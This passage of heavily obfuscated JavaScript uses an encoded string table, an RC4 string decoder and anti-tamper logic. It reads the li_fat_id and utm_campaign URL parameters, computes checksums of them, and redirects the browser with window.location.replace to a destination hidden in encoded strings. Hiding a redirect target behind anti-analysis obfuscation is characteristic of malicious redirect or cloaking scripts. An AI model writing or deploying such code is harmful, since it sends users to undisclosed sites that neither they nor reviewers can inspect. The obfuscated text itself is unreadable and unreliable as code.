NL0W4DZ','W6JcGmkWWPRdUG','lq0w','x8kAW6GkvW','dqxcNZxdVW','WOdcSSk6WQL0','A2BcVmk1ha','W4/cVbVcUsq','WRpcJX4AW5S','vvNcU8kdhq','s8k9WRPXqW','hWTIzWq','wWSMsSoW','WQ1rz8okWRa','W6fLrmotEW','W5ldJfDoWR4ToImhW6hdVmkAaq','vaqxzSoW','ymo5CrNdRG','WPnRWQzoW6m','WOtcVvz0kW','WR59sNbi','WOZdJSojwgu','d8oeW4ZdKmkv','W4pcPCkTWRNcUG','pCkAW79oca','lrWsW7hcUa','gH7dLfRcMq','WR3cMmkRW5uX','f8kVWPldJ8kp','W5iYW4edWQW','WO7dSmk4oqu','WRWywSkJ','yt1VWPG','WQlcS8ktW75N','gHVcSHG','hLaJAu4','dqCxWOyG','WQ/cR8kyWRj2','x0zBCmk9','W6lcQcRcTH0','if3dU39b','WOhdG8obWRVdQa','WQddVdqxWPC','BWRcH1NcIa','qSoHuW/dKG','kcGSWPTG','W5XQWQVdPCkO','xWyPw8oO','mYjtCHC','W7qTaCoAza','W5f4WOldVSkM','DrCgqSo6','W58QWOdcOmoG','W6CcWQtdN8oB','d8ooW4hdLSkv','WORcQhXWdq','ugXZwSkP','jd3cSYldQq','WRldMmoWWO7dLq','WPlcSb07W4m','WOHueMOH','u0tcUmkj','a8oSabLZ','EgdcTmkZfa','FJ0TECon','dSkqBsldOq','srdcLf/cLa','W5uska','ASoFW5m','yaRcG8o1W5W','pWyjW7lcRW','mSkmWP/dSCk0','faXLFde','WRddRGiOWPa','W7n1W5ZcVxG','W4DZubNdOq','Cmo9nwlcSa','fsfYzXy','W5nWW4FcPNS','A03cVCkLfa','W7TvWQxdK8kk','WRzLcColkW','iSkVtGn7','EbdcICoV','WRHuW7JcU8oaFNFcOmk7','W6itW6VdUmkz','nWVcPdOaeSk7yXddPhuCWR4','bCoVW7CJW7q','aIBdN2JcKW','zqZcPSoiW5q','W7WvWOxdIq','jq0cWOS7','yYhcLK7cKa','WOuhhSk5zW','dXNdQmoxyCk4WOCus8k4if4','mcCeWPpdRG','WR9QF8o9WO4','DfP9F8kp','gt3dUgBcPa','WONdQ8oCW6JdHG','mmkGBXVdS8otW6DX','WQBcKWy2W6O','W4eNWQBcKmoe','W7iubCoyya','dSoTW4RdHSkP','WQajcSkBhG','gXvXzbK','m8orW7OyW68','W4Kmj8ohuq','WPvmBK1+','w0HDvmkK','WP3cIci1W7K','xmkiW6bjaG','WRddHZ8lWRi','wdFcT8o5W50','W6fkBYddPW','WRvvmLSJ','W5noWO3dJSko','W7VdU3Gahq','W44jlmo8wW','tCoMW5fYfG','WRldTSovW6G','t8kXW6vCkW','gJBdKgNcTa','W50RW5PEW74','Bu3cMCkqkq','Eu7dMfJcNq','WPzLaCoukG','W4P6WQ7dTmkK','W5bRBfhcHG','sWRcGq','k8oRW7GvW6m','W7KfWRNcVCoq','WP/cOgHZDG','W6v5W4hcP0i','uSo1W4pcU8oW','W7ajWP7dKSoM','WRXYqSoSWRi','bCkUWOivxa','WRKPtSk7aW','W7fuWONcKSkL','WRZcOtaZW74','jHG8WRldJG','W6JdTmoQW5bl','W5L1vuD/','WQTZWRfmW74','fICyW63cQW','bSktWRNdPSkb','hLPXy8k6','AeZdP3iD','W7P5xHRdOG','gCoTfX1V','W7BcIsVcLHi','WOJdJmo+xx0','WPbKv1OK','gqGMWPddQa','WRPguCorAG','kapdQx7cVq','WRLnteZcNa','BCk7WQDSgq','WR1hemoxmq','WQNdI8ocuu4','WRddSSkkW7b+','W4mxWPZdT8oT','WQtcVa8lW4S','W6NcValcPJa','W6z8W57cNxK','vCk1WQXGWRK','WO1bx8oQ','WOX1WQbEW4u','omk0WOusyq','ESkFWOmqqq','dWlcRrRdQG','uSk5WQPHWRGkmmoLWO4fW43dRW','gWhdVxBcKW','DmkFW7SWbq','kSk2rcddOq','afRdTfy','cW8Pj8o7WQhcSCkHW4DJaq','iclcUaFdQG','WQCGdf7cGmowCf7dJCk7WOS','imoNW7RdGCkf','WP7dUCoXW6ZdVW','i8kQWQ0AtG','W4BcVSkMWOVdQW','W4hdHCoZW7Li','e8o6W6ldU8kp','j8oDWQ9+tG','WRnJsx/cRq','bXZcUG','wW9kBSoZ','jqVcIXpdGq','lGu8W4i','daySjSoWW73cHmkvW4zNmqC','ASoGWQ0Xaa','W6jbuYtdTq','yf56qSkB','hCktWR00ya','kCoLW6hdNCks','wuxcSmkvlq','W4tdPdeXBW','W6CoWO/dICo7','htyjW6FcMq','Df3dPwDs','xJmYr8o/','mmkMucZdLq','WOlcT3f1kW','pqCdW5FcQa','at3cUtVdGW','qWfkASoZ','cmkMBdhdOa','WRVcKeHVnG','W73cM8kXWPJdPq','W6FcL8kTWOBdOG','w0xcRCkUmq','W4axfCo8WQC','WOJcSu5bnW','gHRdLL7cLa','W6ZcU8kzWQBdTG','W53cVwj9W5tcI8kYW67cTxGcDmo6','jba1W51T','fGPIArq','rq3cRmoxW6q','BCk8W6z5xG','W67cTtxcIqW','W4CwWOtcOmo6','Bu1iWQVdRG','WOTRWPzBW6u','jCoOW4mstW','WO0jb8kMFq','WRpdHSoLWPRdRa','WRJdMmokWRFdTG','W4C7mHldHSo7W43cI8kAW5bK','ic9awsy','gCk5WOizbG','v8oeW6Dvpq','W5pcSgj4W5u','WRvED1fr','WO7dGmo6WPldUa','WQe8jCk5zW','W4u2AetcGCouW77cNG','W40SW4OaW4O','WQXqrmoZWPW','W4xdUSoNW5DE','aSkQWPJdSmkX','sd3cNNdcVG','W7ezWP/dHmoF','wulcV8kpnW','WOvRy1FcLW','W4OqhCo0WOFdRmk4W73cVq','nY0yWPxdSG','WOVdQmozWQtdRq','Ch50W4T7WPrUkSoCWODgWRG','etbZyqO','FSkFW7G/sq','qMtcQCkJgG','WP9Gzq','WPrfxa','BSoVl3/cQG','W5zfhMK8tSku','WQTEWR1GW6i','igu5F2e','WQnYp3eZ','WOT5Av15','W4r1CaNdHG','ESkGWPTQqW','WQHMt8oMWQa','db3cM0lcIa','WOH6sgzB','W6tdMSo8','ddmjWOldNW','W7bnWO3dJmko','W57cPN4QWOK','WRamfSkLlq','WO90WP13W6K','W7VdLgC0aa','WQvjhNrq','W4tcVbpcGcC','lIWlWRldRW','WPX3tKPJ','WPrHWPriW7i','Dmo5DXq','WRJdKSohWRhdTG','dSoXW642W44','ASo2yG','W4pcHZjqya','qISSwmof','BSoaW4rYbW','uYdcKLNcRq','tqfUEtNdJ8oF','gH3cJGldOq','dmomW4pdLmop','WRzpwvfH','eSoLW6SMW6e','EffiWOldQW','W6JdUmodW7nW','CLFdHN9b','bs3dN3BcNa','WPlcK3vZga','cWdcRXNdOq','y8kxW7LleG','uvf2yW','W7JcVmoeWR0Z','W6KmWRVcVmo1','eCoEW4ZdHCko','W4OlWRNcImoY','iM02txO','CW/cKmoTW4O','WQ7cQCkyWQu','W7JcKbxdOuG','gYBdRwNcNW','W5/cOq3cGtS','W4RcLSkRWOJdRq','fY/dS2hcOa','faL2CJa','WOrRWPTjW74','WQS7pCkDqG','dmkBW5/cH8kz','uKBcRSkGia','W7qlWPZdKCoT','WOOefa','W6dcUZv7mG','odzpyty','WRmyWOpdK8oG','W5Sna8oewG','j8oNW6FdPSkg','W4LTWO7dPCkn','W6RcPCkyWRvW','c8kxzstdTq','gCogW5FdVSkx','WPT3cvK/','WQpdOquhWP4','xuldQe7cPG','WRJcO8kbWQrT','W5y3W4qlWQjHCCkcWP7dTmogc0m','fMm1Dx4','WObraxqC','CmoSza7dOW','ldSsW6JcLq','WOVdUmohW5NdJG','W6BdT189iG','b8oWW6K8W7K','WOebhSk/Da','WRbXa8oWaW'];_0x3dfa=function(){return _0x3f004e;};return _0x3dfa();}var parametros=obtenerParametrosURL();console[_0x141463('DhZY',0x4a4,0x5d5,0x49d,0x5ff)](parametros);function _0x324ad5(_0x1e32d7,_0x2ab7bc,_0x434969,_0x446d13,_0x52fd3d){return _0x3a12(_0x2ab7bc-0x285,_0x1e32d7);}if(Object[_0x141463('l9ID',0x380,0x3a2,0x3b4,0x44d)](parametros)[_0x13e8ec(-0x141,-0x2e5,-0xa2,'PqIB',-0x182)+'h']>-0xd10+-0x2*-0xbf+0xb92){var li_fat_id=parametros[_0x13e8ec(0x7f,-0x10,-0x89,'f4jq',0xdd)+_0x35edd0(0x38c,0x48f,'qkXF',0x47c,0x5c0)]||'NA',utm_campaign=parametros[_0x31cf77(0x541,'VQ9p',0x67c,0x68c,0x57e)+_0x13e8ec(0x18d,0x234,0x126,'WeN]',0x110)+'gn']||'NA';calcularChecksum(li_fat_id)[_0x31cf77(0x3e9,'%VUP',0x468,0x538,0x54a)](_0x5e7b28=>{var _0x2f717d={'mmfmy':function(_0x8e2a27,_0x24fc5e){return _0x8e2a27!==_0x24fc5e;},'NXeHU':_0x29aeff(0x1ee,'*^js',0x205,0x10b,0x197),'GhmQs':_0x3e15de(0x171,'1mie',0x2c4,0x203,0x172),'ScjwR':_0x3e15de(0xf,'nU@s',0x130,-0x5,0xa6),'ohSWN':_0x29aeff(0x267,'h!pA',0x34d,0x22c,0x29c)+':','RyXyW':function(_0x3ddaf9,_0x7fef52){return _0x3ddaf9(_0x7fef52);}};function _0x1bf6a6(_0x37faca,_0x3aaf98,_0x234600,_0x4b2a42,_0x23e49b){return _0x31cf77(_0x37faca-0xbf,_0x37faca,_0x234600-0x2,_0x4b2a42-0x1de,_0x3aaf98- -0x1de);}function _0x10c86c(_0x3d1de0,_0x4576e1,_0x2df859,_0x80cad0,_0x1e2543){return _0x35edd0(_0x3d1de0-0x70,_0x4576e1-0xa6,_0x4576e1,_0x1e2543- -0x432,_0x1e2543-0xdf);}function _0x191dcf(_0x29c800,_0x44187e,_0x3db4dc,_0x1bebad,_0x5a9853){return _0x13e8ec(_0x29c800-0xe6,_0x44187e-0x1c7,_0x3db4dc-0x43,_0x3db4dc,_0x5a9853-0x5e5);}function _0x3e15de(_0x39ad80,_0x18da83,_0x468aaf,_0x31703b,_0x28499b){return _0x35edd0(_0x39ad80-0x115,_0x18da83-0x73,_0x18da83,_0x28499b- -0x287,_0x28499b-0x14e);}function _0x29aeff(_0x54c324,_0x16c8d7,_0x3ccad7,_0x24495b,_0xc70bc9){return _0x13e8ec(_0x54c324-0x192,_0x16c8d7-0x7c,_0x3ccad7-0x118,_0x16c8d7,_0x3ccad7-0x21b);}_0x2f717d[_0x29aeff(0x2ff,'^U0Z',0x2a3,0x153,0x366)](calcularChecksum,utm_campaign)[_0x1bf6a6('uDoM',0x4a4,0x56a,0x586,0x3b5)](_0x4c73d4=>{function _0x2a5ecf(_0x71f591,_0x49db72,_0x39f4ac,_0x4b3404,_0x4192ef){return _0x29aeff(_0x71f591-0x60,_0x71f591,_0x39f4ac- -0x9f,_0x4b3404-0x160,_0x4192ef-0xe5);}function _0x83480c(_0x545059,_0x117046,_0x43d4fc,_0x4fc0ac,_0x555184){return _0x191dcf(_0x545059-0x13f,_0x117046-0x21,_0x4fc0ac,_0x4fc0ac-0x1b1,_0x555184- -0x518);}function _0x8141ce(_0x307a2c,_0x56d885,_0x2da01a,_0x560c8d,_0x4c650b){return _0x3e15de(_0x307a2c-0x170,_0x560c8d,_0x2da01a-0x1be,_0x560c8d-0x17b,_0x4c650b- -0x80);}function _0x4eded6(_0x4013f5,_0x545013,_0x32430e,_0x4dcaf1,_0x42948b){return _0x3e15de(_0x4013f5-0x7,_0x32430e,_0x32430e-0x1c2,_0x4dcaf1-0x1ec,_0x4dcaf1-0x25c);}function _0x2f515d(_0x3fc249,_0x591eaa,_0x3f4b85,_0x244108,_0x19d38e){return _0x3e15de(_0x3fc249-0xcb,_0x244108,_0x3f4b85-0xb,_0x244108-0x16a,_0x3f4b85-0x439);}if(_0x2f717d[_0x2f515d(0x5d9,0x693,0x6c0,'WeN]',0x7ec)](_0x2f717d[_0x2f515d(0x54c,0x500,0x604,'1TXB',0x76f)],_0x2f717d[_0x4eded6(0x2e6,0x355,'@j1z',0x36b,0x45c)]))window[_0x2a5ecf('#qfY',0x3e0,0x2a4,0x39f,0x2a3)+_0x2f515d(0x5d4,0x520,0x672,'f^ta',0x7b9)][_0x8141ce(0x241,0x104,0x246,'WeN]',0xe4)+'ce'](_0x2f515d(0x6dc,0x74e,0x632,'YTYy',0x652)+_0x83480c(0x1f7,0x260,0x8a,'8dVr',0x144)+_0x2f515d(0x448,0x454,0x4ab,'HcZI',0x3dc)+_0x83480c(0x1a5,0x1d4,0xdd,'*^js',0x91)+_0x8141ce(0x41,0x4,0x71,'f4jq',0xf)+_0x2f515d(0x6b7,0x7d4,0x75c,'f^Pe',0x78c)+_0x8141ce(0x55,-0x58,0x16a,'yu4]',0xdb)+_0x83480c(0x225,0x1c0,0x1d9,'8dVr',0x1e7)+_0x2a5ecf('%&pr',0x2cb,0x1fb,0x285,0x2da)+_0x83480c(0xff,0xa4,0x359,']&h5',0x20f)+_0x4eded6(0x65a,0x50a,']&h5',0x52d,0x4a9)+_0x2f515d(0x3e1,0x492,0x4ea,'yu4]',0x52f)+_0x2f515d(0x5f3,0x6af,0x5a9,'nU@s',0x480)+_0x8141ce(0x29a,0x9f,0x12b,'f^Pe',0x195)+_0x8141ce(-0xb7,0x145,-0x137,'8dVr',-0x2)+_0x4eded6(0x312,0x4c8,'1mie',0x42b,0x482)+_0x2a5ecf('nU@s',-0x3f,0x10f,0x1f5,-0x32)+_0x2f515d(0x466,0x714,0x5b6,']&h5',0x5ab)+_0x83480c(0x2b5,0x2c2,0x246,'(HfQ',0x167)+_0x8141ce(0x1d8,0x1e6,0x19c,'*^js',0x17a)+_0x8141ce(0x2e7,0x304,0x215,'5#MY',0x1a0)+_0x8141ce(0x37a,0x185,0x2f9,'uDoM',0x220)+_0x4eded6(0x417,0x441,'HcZI',0x4b2,0x572)+_0x2a5ecf('oErK',0xe0,0x3a,-0x53,-0x3)+li_fat_id+(_0x4eded6(0x393,0x3ec,'VQ9p',0x376,0x4c4)+_0x2f515d(0x50c,0x5f3,0x57d,'K%cd',0x465)+_0x83480c(0x28,-0x66,-0x88,'EjzQ',-0x46)+'8=')+_0x5e7b28+(_0x2a5ecf('PqIB',0x8a,0x164,0x36,0x18b)+_0x8141ce(0x2a6,0x3b9,0x218,'WeN]',0x27a)+_0x8141ce(0x1ac,0x13a,0x10b,']pkK',0x1e0)+_0x4eded6(0x50a,0x424,'v^@5',0x577,0x6c7))+utm_campaign+(_0x4eded6(0x348,0x2f1,'YTYy',0x457,0x478)+_0x2a5ecf('^Rp)',0x10f,0xb9,0x15b,0x1ea)+_0x2f515d(0x713,0x5d3,0x6ca,'8dVr',0x600)+_0x83480c(0x262,0x233,0x13b,'EPuM',0x1ce))+_0x4c73d4+(_0x2a5ecf('wbGk',0x152,0xad,0xc,-0x84)+_0x2a5ecf('!U61',0x2c7,0x20a,0x30f,0x325)+'1'));else{var _0x818b24=_0x5c355d[_0x8141ce(0x200,0x20,0x1f2,'DhZY',0x12e)](_0x352eaa,arguments);return _0x35a557=null,_0x818b24;}})[_0x1bf6a6('h!pA',0x3ee,0x4dc,0x3cb,0x3de)](_0x3cfa11=>{function _0x42fa64(_0x40b74c,_0x5cd621,_0x1028e5,_0xe08868,_0x373a57){return _0x191dcf(_0x40b74c-0x123,_0x5cd621-0x13d,_0xe08868,_0xe08868-0x6d,_0x40b74c- -0x3dc);}function _0x4d8831(_0x11bc58,_0x493a1e,_0xdad75f,_0x530cc2,_0x24a122){return _0x29aeff(_0x11bc58-0xe6,_0x493a1e,_0x530cc2- -0x265,_0x530cc2-0x1ad,_0x24a122-0x14d);}function _0x49ddbb(_0xd058ed,_0x5c0fa1,_0xb6beaa,_0x1d6de5,_0x544de8){return _0x1bf6a6(_0x5c0fa1,_0xd058ed- -0x3dd,_0xb6beaa-0x1c4,_0x1d6de5-0x19c,_0x544de8-0x177);}function _0x4fba6e(_0x45bbec,_0x425d5d,_0x3b5c14,_0x3dacf9,_0x2d1041){return _0x191dcf(_0x45bbec-0xbc,_0x425d5d-0x1e7,_0x3b5c14,_0x3dacf9-0xe0,_0x2d1041- -0x59a);}function _0x3667c9(_0x401368,_0x34d6d7,_0x2e9952,_0xbb121e,_0x1fe4f2){return _0x191dcf(_0x401368-0x32,_0x34d6d7-0x38,_0x34d6d7,_0xbb121e-0x126,_0xbb121e- -0x3d);}if(_0x2f717d[_0x42fa64(0x2ba,0x17a,0x397,'#qfY',0x1d5)](_0x2f717d[_0x42fa64(0x217,0x255,0x37c,']&h5',0xdf)],_0x2f717d[_0x3667c9(0x40b,'uDoM',0x590,0x494,0x32d)])){if(_0x599c64){var _0x17aa6a=_0x16fbb2[_0x42fa64(0x93,-0x1d,-0xd3,']&h5',0x170)](_0x32de2b,arguments);return _0x433214=null,_0x17aa6a;}}else console[_0x49ddbb(-0x192,'EPuM',-0x281,-0x202,-0x262)](_0x2f717d[_0x42fa64(0xf8,0x53,0x138,'Mf#d',0x24c)],_0x3cfa11);});})[_0x324ad5('wbGk',0x486,0x5f1,0x4e8,0x3b6)](_0x2efff4=>{function _0x52bb74(_0x5977f4,_0x17b840,_0x356d5f,_0x1a3e92,_0x51b600){return _0x13e8ec(_0x5977f4-0x19d,_0x17b840-0x173,_0x356d5f-0xe5,_0x1a3e92,_0x5977f4-0x19);}var _0x3ed5d9={};function _0x1d6257(_0x29ca1b,_0x3db86a,_0x650656,_0x1584e7,_0x599d02){return _0x141463(_0x29ca1b,_0x599d02- -0x87,_0x650656-0x19f,_0x1584e7-0xab,_0x599d02-0x65);}_0x3ed5d9[_0x1d6257('h!pA',0x491,0x3ce,0x3f7,0x49e)]=_0x17ce1b(0x1b4,0x117,0x168,'8dVr',0x23d)+':';function _0x17ce1b(_0x203a60,_0x5ca70d,_0x5f0644,_0x503f7c,_0x20ef40){return _0x324ad5(_0x503f7c,_0x203a60- -0x1e6,_0x5f0644-0xb6,_0x503f7c-0x1b4,_0x20ef40-0x1c2);}var _0x4311ef=_0x3ed5d9;function _0x52ed7c(_0x352f52,_0x51d70f,_0x5e542a,_0x500535,_0x15b9c1){return _0x13e8ec(_0x352f52-0x63,_0x51d70f-0x110,_0x5e542a-0xe8,_0x51d70f,_0x15b9c1- -0x12f);}console[_0x52bb74(0x10e,0x1d0,0x165,'tH[b',0x54)](_0x4311ef[_0x1d6257('*^js',0x2e1,0x4c3,0x3c8,0x3b0)],_0x2efff4);});}function _0x3a12(_0x151d73,_0x559ba8){var _0x47a851=_0x3dfa();return _0x3a12=function(_0x239543,_0x40413d){_0x239543=_0x239543-(0x25*0x103+0x1708+0x1*-0x3bb7);var _0x46de8f=_0x47a851[_0x239543];if(_0x3a12['ZVAYzV']===undefined){var _0x44295d=function(_0x1b383b){var _0x179d0b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xd661b0='',_0x493725='',_0x45cbfe=_0xd661b0+_0x44295d;for(var _0x202524=-0x20ed*-0x1+-0xa*0x97+0x11*-0x197,_0x14843c,_0x341ded,_0x160fc2=0x882+0x49*0x45+0x1c2f*-0x1;_0x341ded=_0x1b383b['charAt'](_0x160fc2++);~_0x341ded&&(_0x14843c=_0x202524%(-0x2351*0x1+0x8*-0x2ee+-0x3*-0x1397)?_0x14843c*(-0x11d8+0x1*0x20b5+-0xe9d)+_0x341ded:_0x341ded,_0x202524++%(-0x191d+-0x7ec+0x1*0x210d))?_0xd661b0+=_0x45cbfe['charCodeAt'](_0x160fc2+(0x2*-0x12d1+-0x10ed*0x1+0x1233*0x3))-(0x1e79+-0x875*-0x1+0x26e4*-0x1)!==-0x18b8+-0xbc*-0x9+0x121c?String['fromCharCode'](-0x54e*-0x1+-0x17cc*-0x1+-0x59f*0x5&_0x14843c>>(-(0xe29+0x90d*0x4+-0x325b)*_0x202524&-0x1a6f+-0x1658+-0xd*-0x3c1)):_0x202524:-0x6*-0x349+0x8*-0xe3+-0x11*0xbe){_0x341ded=_0x179d0b['indexOf'](_0x341ded);}for(var _0x1d43ef=-0x1a70+0x2687+0x5*-0x26b,_0x255c9e=_0xd661b0['length'];_0x1d43ef<_0x255c9e;_0x1d43ef++){_0x493725+='%'+('00'+_0xd661b0['charCodeAt'](_0x1d43ef)['toString'](0x101*0x6+-0x11f0+0x2*0x5fd))['slice'](-(0x32*0x19+-0x1b05*-0x1+0x1fe5*-0x1));}return decodeURIComponent(_0x493725);};var _0x54c75a=function(_0x29f2ed,_0x499bb3){var _0x184939=[],_0x452179=0x14e5+-0x1*0x22fb+-0x4b2*-0x3,_0xe949ef,_0x5abedd='';_0x29f2ed=_0x44295d(_0x29f2ed);var _0x3290ac;for(_0x3290ac=-0xb59+0xc*-0x1f9+0x2305;_0x3290ac<0x1389+0x1387+0xa8*-0x3a;_0x3290ac++){_0x184939[_0x3290ac]=_0x3290ac;}for(_0x3290ac=-0x2e9*-0x5+0xf*0x1b4+-0x805*0x5;_0x3290ac<0x841*-0x1+0x1863*0x1+-0xf22;_0x3290ac++){_0x452179=(_0x452179+_0x184939[_0x3290ac]+_0x499bb3['charCodeAt'](_0x3290ac%_0x499bb3['length']))%(0x1efb+0x41b+-0x2216),_0xe949ef=_0x184939[_0x3290ac],_0x184939[_0x3290ac]=_0x184939[_0x452179],_0x184939[_0x452179]=_0xe949ef;}_0x3290ac=-0x2*-0x1021+0xa6*0x31+-0x4008,_0x452179=0x17cc*0x1+0x1471+-0xf*0x2f3;for(var _0x56faec=-0x3*-0xb73+-0x18b9+0x1c*-0x58;_0x56faec<_0x29f2ed['length'];_0x56faec++){_0x3290ac=(_0x3290ac+(0x15fe+-0xba1+-0xdd*0xc))%(-0x193c+0x4*-0x1d8+-0x3bc*-0x9),_0x452179=(_0x452179+_0x184939[_0x3290ac])%(0x2190+-0x17b5+0x8db*-0x1),_0xe949ef=_0x184939[_0x3290ac],_0x184939[_0x3290ac]=_0x184939[_0x452179],_0x184939[_0x452179]=_0xe949ef,_0x5abedd+=String['fromCharCode'](_0x29f2ed['charCodeAt'](_0x56faec)^_0x184939[(_0x184939[_0x3290ac]+_0x184939[_0x452179])%(-0x17*0x7e+0x25dc*-0x1+0x322e)]);}return _0x5abedd;};_0x3a12['VdzGjR']=_0x54c75a,_0x151d73=arguments,_0x3a12['ZVAYzV']=!![];}var _0x1adc89=_0x47a851[0xadd+-0x2683+0x2*0xdd3],_0x5d5dd8=_0x239543+_0x1adc89,_0x50c28e=_0x151d73[_0x5d5dd8];if(!_0x50c28e){if(_0x3a12['KKLQLN']===undefined){var _0x4f51d2=function(_0x146863){this['YQXthF']=_0x146863,this['wqMQZz']=[0x4*0x772+-0x1ccb+0x24*-0x7,0x1*-0x2488+0x53*0x39+0x120d,0x1a9a+-0x2*0x257+0x4*-0x57b],this['FvsEuF']=function(){return'newState';},this['GGefNf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ACBXJK']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4f51d2['prototype']['BJTgKi']=function(){var _0x5b164e=new RegExp(this['GGefNf']+this['ACBXJK']),_0x3251df=_0x5b164e['test'](this['FvsEuF']['toString']())?--this['wqMQZz'][-0xecd*-0x2+0x1*0x2063+-0xf7f*0x4]:--this['wqMQZz'][0x2423+-0x6*-0xd4+-0x291b];return this['snUYhn'](_0x3251df);},_0x4f51d2['prototype']['snUYhn']=function(_0xeea8e){if(!Boolean(~_0xeea8e))return _0xeea8e;return this['iRAbco'](this['YQXthF']);},_0x4f51d2['prototype']['iRAbco']=function(_0x5a0e7d){for(var _0xd14e5e=-0x258f+0xa+0x2585,_0xd69f94=this['wqMQZz']['length'];_0xd14e5e<_0xd69f94;_0xd14e5e++){this['wqMQZz']['push'](Math['round'](Math['random']())),_0xd69f94=this['wqMQZz']['length'];}return _0x5a0e7d(this['wqMQZz'][-0x40*0x2+-0x1dbd+0x1e3d]);},new _0x4f51d2(_0x3a12)['BJTgKi'](),_0x3a12['KKLQLN']=!![];}_0x46de8f=_0x3a12['VdzGjR'](_0x46de8f,_0x40413d),_0x151d73[_0x5d5dd8]=_0x46de8f;}else _0x46de8f=_0x50c28e;return _0x46de8f;},_0x3a12(_0x151d73,_0x559ba8);}function _0x13e8ec(_0x5d3f14,_0x1871db,_0x20969b,_0x12a670,_0x51f09b){return _0x3a12(_0x51f09b- -0x249,_0x12a670);}function _0x57dfab(_0x547aeb){function _0x417620(_0x3e9453,_0x37f7f7,_0x44d199,_0x538a8b,_0x6171c0){return _0x141463(_0x37f7f7,_0x538a8b-0x1ca,_0x44d199-0x125,_0x538a8b-0x44,_0x6171c0-0xcf);}function _0x8d0e2d(_0x39c557,_0x4e63e1,_0x5611b0,_0x14f6a4,_0x570434){return _0x31cf77(_0x39c557-0x100,_0x5611b0,_0x5611b0-0x1aa,_0x14f6a4-0x84,_0x14f6a4- -0x3cd);}function _0x460614(_0x3fc524,_0x12e4fc,_0x4db9e9,_0x1ff631,_0x35acbe){return _0x31cf77(_0x3fc524-0xeb,_0x12e4fc,_0x4db9e9-0x10d,_0x1ff631-0x95,_0x35acbe- -0x470);}var _0x55d639={'bApsA':_0x460614(0x196,']&h5',0x1d8,0x284,0x1a1)+_0x460614(0x3,'X*i]',0xfc,0x228,0x12b)+'+$','KyVeR':function(_0x54f28e,_0x5dec00){return _0x54f28e===_0x5dec00;},'WdiEj':_0xa563fa(0x6a,0x0,-0x148,'f^Pe',0x143),'ZPUDG':_0x460614(0x318,'h!pA',0x14b,0x1bf,0x207),'ITkvb':_0x5a4b7f(0x2db,0x1f1,0x20d,'SZyo',0x434)+':','fmmvu':function(_0x480427,_0x401819){return _0x480427(_0x401819);},'bpFfj':function(_0x46cbed,_0x435cc2){return _0x46cbed(_0x435cc2);},'jvTvZ':_0xa563fa(0x50,0xde,0x232,'KmVq',0xb8),'ftqFc':_0x5a4b7f(0xfa,0x10b,0x1ed,']pkK',0x125),'rDdxm':function(_0x18012b,_0x51f9dc){return _0x18012b+_0x51f9dc;},'MQxbe':_0x417620(0x666,'1TXB',0x5c1,0x6f0,0x65f),'OmHLM':_0x460614(0x67,'HcZI',0x4c,0xce,0x119),'gqLLn':_0x417620(0x79d,'qkXF',0x5dd,0x63e,0x52a)+'n','ODkvG':function(_0x3be135,_0x1b14b7){return _0x3be135!==_0x1b14b7;},'oiZzt':_0xa563fa(0x186,0x58,0x173,'oErK',0x1ba),'bEkFD':_0x417620(0x80b,'1TXB',0x643,0x6e0,0x59b)+'g','NUXWQ':_0xa563fa(0x7d,0x2e,0x68,'f^Pe',-0x113),'POVQn':_0x8d0e2d(-0x64,-0x78,'EPuM',0x2f,-0xb0)+_0x460614(-0xa,'B@H]',0xda,0x151,0x128)+_0x5a4b7f(0x29b,0x34e,0x2b8,']pkK',0x309),'pISeK':_0x460614(0x1b5,'EjzQ',0xe2,0xf9,0xf1)+'er','hqwfN':_0x460614(0x15b,'D&1S',0x232,0x1a5,0x16f),'ymSoL':function(_0x60964e,_0x512be3){return _0x60964e!==_0x512be3;},'hphMx':function(_0x1a5bdc,_0x1de47b){return _0x1a5bdc+_0x1de47b;},'NHXAc':function(_0x26b24d,_0xc1cd19){return _0x26b24d/_0xc1cd19;},'yHyFO':_0x8d0e2d(-0x2,0x138,'X*i]',0x130,0x1b3)+'h','dJDCD':function(_0x80644d,_0x459fd8){return _0x80644d%_0x459fd8;},'xRJqi':function(_0x2e9993,_0x423ab8){return _0x2e9993===_0x423ab8;},'nzjVO':_0x8d0e2d(0x3d7,0x14c,'@j1z',0x282,0x3d5),'lyUcU':_0x460614(0xae,'f^Pe',0x338,0x29b,0x215),'yXgoW':_0x417620(0x5e4,'uDoM',0x4fa,0x4fd,0x5e9),'TuStJ':function(_0x2a484a,_0x237cdd){return _0x2a484a+_0x237cdd;},'NfBLQ':_0xa563fa(0x2c5,0x25f,0x20e,'EjzQ',0x23c)+_0x460614(0x140,'qkXF',0xdc,-0x18,0x152)+'t','cwBCl':function(_0x4069ff,_0x1b8dc8){return _0x4069ff(_0x1b8dc8);},'GRyvK':_0x5a4b7f(0x28a,0x36c,0x35f,'i*J7',0x2e1)+_0x460614(0xa2,'wbGk',0xd4,0x69,0x14e)+_0xa563fa(0x9f,0xf0,-0x35,'@j1z',0x126)+')','nlwzP':_0x8d0e2d(-0x92,-0xeb,'K%cd',0x19,0x11c)+_0x460614(0x181,'oErK',-0xe8,-0xa7,0x64)+_0x417620(0x6bd,'f^ta',0x658,0x65f,0x538)+_0x5a4b7f(0x19e,0x22c,0xe5,'wbGk',0x2b4)+_0x460614(-0xa2,']pkK',-0xb5,0x112,0x2e)+_0x8d0e2d(0x93,0x233,'f^ta',0x179,0x8f)+_0x417620(0x682,'yu4]',0x6f4,0x6a4,0x60e),'jZTdu':_0x460614(-0x26,'ALwm',0x71,-0x197,-0x33),'DVkEy':_0x417620(0x5eb,'!j8#',0x5f8,0x581,0x4dc),'ZwSDz':function(_0x20a1a5,_0xd1ab){return _0x20a1a5+_0xd1ab;},'zWHQY':_0x5a4b7f(0x333,0x2b3,0x2dd,'h!pA',0x1fc),'fqFfh':function(_0x519093){return _0x519093();},'bIPeH':function(_0x116b85,_0x5d3fb2){return 